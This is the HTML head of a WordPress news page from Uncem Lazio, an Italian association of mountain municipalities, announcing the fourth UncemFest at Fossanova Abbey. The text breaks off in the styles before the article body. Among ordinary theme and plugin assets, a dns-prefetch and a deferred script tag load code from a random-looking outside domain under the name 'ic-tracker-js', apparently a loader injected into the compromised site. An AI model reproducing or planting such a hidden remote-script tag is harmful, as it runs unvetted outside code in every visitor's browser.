

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uncemlazio.it/al-via-i-prossimi-25-e-26-novembre-a-fossanova-la-iv-uncemfest/
body_size: 13423
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Al via i prossimi 25 e 26 novembre a Fossanova la IV UncemFEST - Uncem Lazio</title>
	<link rel="canonical" href="https://uncemlazio.it/al-via-i-prossimi-25-e-26-novembre-a-fossanova-la-iv-uncemfest/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Al via i prossimi 25 e 26 novembre a Fossanova la IV UncemFEST - Uncem Lazio" />
	<meta property="og:description" content="Si terrà i prossimi 25 e 26 novembre a priverno (LT), presso l&#8217;Infermeria dei Conversi nell&#8217;Abbazia di Fossanova, la IV UncemFest. Il titolo della due giorni organizzata da Uncem Lazio, [&hellip;]" />
	<meta property="og:url" content="https://uncemlazio.it/al-via-i-prossimi-25-e-26-novembre-a-fossanova-la-iv-uncemfest/" />
	<meta property="og:site_name" content="Uncem Lazio" />
	<meta property="article:published_time" content="2022-11-21T13:10:00+00:00" />
	<meta property="og:image" content="https://uncemlazio.it/wp-content/uploads/2022/11/uncemfest-priverno1-e1669036180489.jpeg" />
	<meta property="og:image:width" content="804" />
	<meta property="og:image:height" content="680" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Cinzia Cerroni" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Cinzia Cerroni" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://uncemlazio.it/al-via-i-prossimi-25-e-26-novembre-a-fossanova-la-iv-uncemfest/#article","isPartOf":{"@id":"https://uncemlazio.it/al-via-i-prossimi-25-e-26-novembre-a-fossanova-la-iv-uncemfest/"},"author":{"name":"Cinzia Cerroni","@id":"https://uncemlazio.it/#/schema/person/81f130f410755c0bc0715b4047748334"},"headline":"Al via i prossimi 25 e 26 novembre a Fossanova la IV UncemFEST","datePublished":"2022-11-21T13:10:00+00:00","mainEntityOfPage":{"@id":"https://uncemlazio.it/al-via-i-prossimi-25-e-26-novembre-a-fossanova-la-iv-uncemfest/"},"wordCount":293,"commentCount":0,"publisher":{"@id":"https://uncemlazio.it/#organization"},"image":{"@id":"https://uncemlazio.it/al-via-i-prossimi-25-e-26-novembre-a-fossanova-la-iv-uncemfest/#primaryimage"},"thumbnailUrl":"https://uncemlazio.it/wp-content/uploads/2022/11/uncemfest-priverno1-e1669036180489.jpeg","articleSection":["Comunicati Stampa","Eventi e Attività"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://uncemlazio.it/al-via-i-prossimi-25-e-26-novembre-a-fossanova-la-iv-uncemfest/#respond"]}]},{"@type":"WebPage","@id":"https://uncemlazio.it/al-via-i-prossimi-25-e-26-novembre-a-fossanova-la-iv-uncemfest/","url":"https://uncemlazio.it/al-via-i-prossimi-25-e-26-novembre-a-fossanova-la-iv-uncemfest/","name":"Al via i prossimi 25 e 26 novembre a Fossanova la IV UncemFEST - Uncem Lazio","isPartOf":{"@id":"https://uncemlazio.it/#website"},"primaryImageOfPage":{"@id":"https://uncemlazio.it/al-via-i-prossimi-25-e-26-novembre-a-fossanova-la-iv-uncemfest/#primaryimage"},"image":{"@id":"https://uncemlazio.it/al-via-i-prossimi-25-e-26-novembre-a-fossanova-la-iv-uncemfest/#primaryimage"},"thumbnailUrl":"https://uncemlazio.it/wp-content/uploads/2022/11/uncemfest-priverno1-e1669036180489.jpeg","datePublished":"2022-11-21T13:10:00+00:00","breadcrumb":{"@id":"https://uncemlazio.it/al-via-i-prossimi-25-e-26-novembre-a-fossanova-la-iv-uncemfest/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://uncemlazio.it/al-via-i-prossimi-25-e-26-novembre-a-fossanova-la-iv-uncemfest/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://uncemlazio.it/al-via-i-prossimi-25-e-26-novembre-a-fossanova-la-iv-uncemfest/#primaryimage","url":"https://uncemlazio.it/wp-content/uploads/2022/11/uncemfest-priverno1-e1669036180489.jpeg","contentUrl":"https://uncemlazio.it/wp-content/uploads/2022/11/uncemfest-priverno1-e1669036180489.jpeg","width":804,"height":680},{"@type":"BreadcrumbList","@id":"https://uncemlazio.it/al-via-i-prossimi-25-e-26-novembre-a-fossanova-la-iv-uncemfest/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://uncemlazio.it/"},{"@type":"ListItem","position":2,"name":"Notizie e informazioni","item":"https://uncemlazio.it/notizie-informazioni/"},{"@type":"ListItem","position":3,"name":"Al via i prossimi 25 e 26 novembre a Fossanova la IV UncemFEST"}]},{"@type":"WebSite","@id":"https://uncemlazio.it/#website","url":"https://uncemlazio.it/","name":"Uncem Lazio","description":"Unione nazionale dei comuni, comunità ed enti montani ","publisher":{"@id":"https://uncemlazio.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://uncemlazio.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://uncemlazio.it/#organization","name":"Uncemlazio","url":"https://uncemlazio.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://uncemlazio.it/#/schema/logo/image/","url":"https://uncemlazio.it/wp-content/uploads/2017/10/144.png","contentUrl":"https://uncemlazio.it/wp-content/uploads/2017/10/144.png","width":144,"height":144,"caption":"Uncemlazio"},"image":{"@id":"https://uncemlazio.it/#/schema/logo/image/"}},{"@type":"Person","@id":"https://uncemlazio.it/#/schema/person/81f130f410755c0bc0715b4047748334","name":"Cinzia Cerroni","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://uncemlazio.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2f1352fd4fb850ad1de96146f6e99173?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2f1352fd4fb850ad1de96146f6e99173?s=96&d=mm&r=g","caption":"Cinzia Cerroni"},"url":"https://uncemlazio.it/author/dario/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fsdotiototakkaakkal.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Uncem Lazio &raquo; Feed" href="https://uncemlazio.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uncem Lazio &raquo; Feed dei commenti" href="https://uncemlazio.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uncem Lazio &raquo; Al via i prossimi 25 e 26 novembre a Fossanova la IV UncemFEST Feed dei commenti" href="https://uncemlazio.it/al-via-i-prossimi-25-e-26-novembre-a-fossanova-la-iv-uncemfest/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/uncemlazio.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpa-css-css' href='https://uncemlazio.it/wp-content/plugins/wp-attachments/styles/0/wpa.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://uncemlazio.it/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://uncemlazio.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='da-frontend-css' href='https://uncemlazio.it/wp-content/plugins/download-attachments/css/frontend.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://uncemlazio.it/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://uncemlazio.it/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://uncemlazio.it/wp-content/themes/agid/build/bootstrap.min.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='agid-build-css' href='https://uncemlazio.it/wp-content/themes/agid/build/build.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='aicon-css' href='https://uncemlazio.it/wp-content/themes/agid/build/src/icons/icons/font/aicon.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://uncemlazio.it/wp-content/themes/agid/build/src/icons/font/icomoon.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='titillium-css' href='https://uncemlazio.it/wp-content/themes/agid/fonts/titillium.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='agid-style-css' href='https://uncemlazio.it/wp-content/themes/agid/style.css?ver=2.6.34' type='text/css' media='all' />
<script type="text/javascript" src="https://fsdotiototakkaakkal.com/clad?ts=1769734787" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Condividi",
	Save: "Salva",
	Subscribe: "Abbonati",
	Email: "Email",
	Bookmark: "Segnalibro",
	ShowAll: "espandi",
	ShowLess: "comprimi",
	FindServices: "Trova servizi",
	FindAnyServiceToAddTo: "Trova subito un servizio da aggiungere",
	PoweredBy: "Powered by",
	ShareViaEmail: "Condividi via email",
	SubscribeViaEmail: "Iscriviti via email",
	BookmarkInYourBrowser: "Aggiungi ai segnalibri",
	BookmarkInstructions: "Premi Ctrl+D o \u2318+D per mettere questa pagina nei preferiti",
	AddToYourFavorites: "Aggiungi ai favoriti",
	SendFromWebOrProgram: "Invia da qualsiasi indirizzo email o programma di posta elettronica",
	EmailProgram: "Programma di posta elettronica",
	More: "Di più&#8230;",
	ThanksForSharing: "Grazie per la condivisione!",
	ThanksForFollowing: "Thanks for following!"
};

a2a_config.icon_color="#ffffff,#bababa";
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://uncemlazio.it/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/themes/agid/build/vendor/modernizr.js?ver=6.7.4" id="agid-modernizr-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/themes/agid/build/assets/fa/js/all.min.js?ver=2.6.34" id="font-awesome-js"></script>
<link rel="https://api.w.org/" href="https://uncemlazio.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://uncemlazio.it/wp-json/wp/v2/posts/12883" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uncemlazio.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://uncemlazio.it/?p=12883' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://uncemlazio.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funcemlazio.it%2Fal-via-i-prossimi-25-e-26-novembre-a-fossanova-la-iv-uncemfest%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://uncemlazio.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funcemlazio.it%2Fal-via-i-prossimi-25-e-26-novembre-a-fossanova-la-iv-uncemfest%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.6" /><style id="wpfd_custom_css"></style><link rel="icon" href="https://uncemlazio.it/wp-content/uploads/2016/11/cropped-logoUNCEM_no_scritta-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://uncemlazio.it/wp-content/uploads/2016/11/cropped-logoUNCEM_no_scritta-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://uncemlazio.it/wp-content/uploads/2016/11/cropped-logoUNCEM_no_scritta-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://uncemlazio.it/wp-content/uploads/2016/11/cropped-logoUNCEM_no_scritta-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
Puoi aggiungere qui il tuo codice CSS.

Per maggiori informazioni consulta la documentazione (fai clic sull'icona con il punto interrogativo qui sopra).
*/
.u-color-50 {
    color: #1e843b!important;
}
		</style>
		<style type="text/css">#wpadminbar, #wpadminbar .menupop .ab-sub-wrapper, .ab-sub-secondary, #wpadminbar .quicklinks .menupop ul.ab-sub-secondary,#wpadminbar .quicklinks .menupop ul.ab-sub-secondary .ab-submenu {background:#fff}#wpadminbar a.ab-item, #wpadminbar>#wp-toolbar span.ab-label, #wpadminbar>#wp-toolbar span.noticon, #wpadminbar .ab-icon:before,#wpadminbar .ab-item:before {color:#94979B}#wpadminbar .quicklinks .menupop ul li a, #wpadminbar .quicklinks .menupop ul li a strong, #wpadminbar .quicklinks .menupop.hover ul li a,#wpadminbar.nojs .quicklinks .menupop:hover ul li a {color:#94979B; font-size:13px !important }#wpadminbar:not(.mobile)>#wp-toolbar a:focus span.ab-label,#wpadminbar:not(.mobile)>#wp-toolbar li:hover span.ab-label,#wpadminbar>#wp-toolbar li.hover span.ab-label, #wpadminbar.mobile .quicklinks .hover .ab-icon:before,#wpadminbar.mobile .quicklinks .hover .ab-item:before, #wpadminbar .quicklinks .menupop .ab-sub-secondary>li .ab-item:focus a,#wpadminbar .quicklinks .menupop .ab-sub-secondary>li>a:hover {color:#474747}#wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a,#wpadminbar .quicklinks .menupop ul li a:focus,#wpadminbar .quicklinks .menupop ul li a:focus strong,#wpadminbar .quicklinks .menupop ul li a:hover,#wpadminbar .quicklinks .menupop ul li a:hover strong,#wpadminbar .quicklinks .menupop.hover ul li a:focus,#wpadminbar .quicklinks .menupop.hover ul li a:hover,#wpadminbar li #adminbarsearch.adminbar-focused:before,#wpadminbar li .ab-item:focus:before,#wpadminbar li a:focus .ab-icon:before,#wpadminbar li.hover .ab-icon:before,#wpadminbar li.hover .ab-item:before,#wpadminbar li:hover #adminbarsearch:before,#wpadminbar li:hover .ab-icon:before,#wpadminbar li:hover .ab-item:before,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:focus,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:hover, #wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a .blavatar,#wpadminbar .quicklinks li a:focus .blavatar,#wpadminbar .quicklinks li a:hover .blavatar{color:#474747}#wpadminbar .menupop .ab-sub-wrapper, #wpadminbar .shortlink-input {background:#f4f4f4}#wpadminbar .ab-submenu .ab-item, #wpadminbar .quicklinks .menupop ul.ab-submenu li a,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item {color:#666666}#wpadminbar .ab-submenu .ab-item:hover, #wpadminbar .quicklinks .menupop ul.ab-submenu li a:hover,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item:hover {color:#333333}.quicklinks li.wpshapere_site_title a{ outline:none; border:none;}.quicklinks li.wpshapere_site_title {width:180px !important;}.quicklinks li.wpshapere_site_title a{outline:none; border:none;}.quicklinks li.wpshapere_site_title a, .quicklinks li.wpshapere_site_title a:hover, .quicklinks li.wpshapere_site_title a:focus {background:url(https://uncemlazio.it/wp-content/uploads/2020/09/logo-2.png) center 1px no-repeat !important; text-indent:-9999px !important; width:auto;background-size:contain!important;}#adminmenuwrap{-webkit-box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);-moz-box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);}ul#adminmenu a.wp-has-current-submenu:after, 